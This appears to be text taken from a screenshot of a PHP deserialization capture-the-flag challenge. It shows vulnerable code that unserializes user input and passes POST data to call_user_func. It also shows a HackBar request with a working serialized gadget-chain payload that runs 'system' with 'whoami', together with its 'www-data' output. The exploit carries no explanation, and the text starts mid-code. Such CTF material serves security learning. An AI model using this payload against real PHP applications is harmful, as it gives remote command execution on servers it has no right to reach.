 try {
return (new ReflectionClass($input))->isInternal();
} catch (ReflectionException $e) {
return false;
}
}
public function __get($name)
{
echo "2 B <br>";
$a = $_POST['a'];
$b = $_POST;
$c = $this->c;
$d = $this->d;
if (isset($b['a'])) {
unset($b['a']);
}
if ($this->is_class($a)){
call_user_func($a, $b)($c)($d);
}else{
die("你真该请教一下oSthinggg哥哥了");
}
}
}
class class_C
{
public $c;
public function __destruct()
{
echo "2 C <br>";
echo $this->c;
}
}
if (isset($_GET['un'])) {
$a = unserialize($_GET['un']);
throw new Exception("noooooob!!!你真该请教一下万能的google哥哥了");
}
2 C
2 A
2 B
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// ?un=a:2:{i:0;O:7:"class_C":1:{s:1:"c";O:7:"class_A":2:{s:1:"s";O:7:"class_B":2:{s:1:"c";s:6:"system";s:1:"d";s:6:"whoami";}s:1:"a";N;}}i:0;N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
0=Closure&1=fromCallable&a=Closure::fromCallable
Name
Upgrade-Insecure-Requests